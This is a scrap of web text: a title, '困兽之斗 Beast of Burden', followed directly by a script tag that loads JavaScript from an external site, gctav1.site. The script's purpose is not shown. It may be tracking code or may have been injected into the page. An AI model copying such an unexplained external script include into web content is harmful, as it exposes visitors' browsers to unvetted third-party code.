 困兽之斗 Beast of Burden<script src=https://gctav1.site/js/tj.js></script>